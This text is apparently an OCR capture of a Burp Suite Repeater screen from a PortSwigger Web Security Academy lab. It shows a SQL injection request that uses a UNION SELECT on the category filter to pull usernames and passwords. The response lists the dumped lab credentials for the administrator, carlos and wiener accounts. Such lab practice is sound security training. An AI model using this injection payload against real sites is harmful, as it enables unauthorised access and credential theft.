 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: https://0ab90022033ac7c881ef3e77007400a5.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=
%27+UNION+SELECT+USERNAME_YWOMHV,+PASSWORD_BCJKOY+FROM+USERS_TJJBFD-- HTTP/2
2 Host: 0ab90022033ac7c881ef3e77007400a5.web-security-academy.net
3 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16 Connection: close
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Pets
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>
administrator
</th>
72 <td>
b2nioaut8d9cezunebys
</td>
73 </tr>
74 <tr>
75 <th>
carlos
</th>
76 <td>
vg2stnyemluocoaqw2eg
</td>
77 </tr>
78 <tr>
79 <th>
wiener
</th>
80 <td>
6zyl5t3f6d9v7d0jmcbp
</td>
81 </tr>
82 </tbody>
Search
0 highlights
Inspector
Selection 107 (0x6b)
Selected text
<th>a
dministrator</th> \n
<td>
b2nioaut8d9cezunebys</td>
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 18
Response headers 4
Inspector
Notes
Done
4,590 bytes | 129 millis